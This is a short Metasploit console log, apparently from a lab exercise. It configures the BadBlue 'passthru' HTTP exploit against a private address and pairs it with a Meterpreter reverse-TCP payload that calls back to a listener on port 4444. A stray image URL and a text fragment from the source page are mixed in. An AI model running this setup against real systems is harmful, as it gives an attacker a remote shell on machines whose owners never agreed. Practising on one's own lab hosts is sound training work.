 msf6 exploit(windows/http/badblue_passthru) > set RHOSTS 192.168.60.178
RHOSTS => 192.168.60.178
msf6 exploit(windows/http/badblue_passthru) > options
Module options (exploit/windows/http/badblue_passthru):
chatgpt.Ap...
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.60.178 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.60.167 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 BadBlue EE 2.7 Universal
View the full module info with the info, or info -d command.